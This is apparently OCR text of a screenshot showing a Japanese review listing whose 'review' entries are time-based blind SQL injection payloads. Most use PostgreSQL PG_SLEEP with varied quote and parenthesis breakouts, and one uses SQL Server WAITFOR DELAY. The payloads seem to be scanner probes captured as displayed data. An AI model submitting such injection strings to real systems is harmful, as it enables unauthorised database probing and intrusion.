
v8ws9m1q') OR 875=(SELECT 875 FROM
PG_SLEEP(15))--
0.50
2025年12月30日にレビュー済み
SOfKsvGj' OR 508=(SELECT 508 FROM
PG_SLEEP(15))--
0.50
2025年12月30日にレビュー済み
-1)) OR 360=(SELECT 360 FROM PG_SLEEP(15))--
0.50
2025年12月30日にレビュー済み
-5) OR 938=(SELECT 938 FROM PG_SLEEP(15))--
0.50
2025年12月30日にレビュー済み
-5 OR 912=(SELECT 912 FROM PG_SLEEP(15))--
0.50
2025年12月30日にレビュー済み
ZwMjYMdP'; waitfor delay '0:0:15' --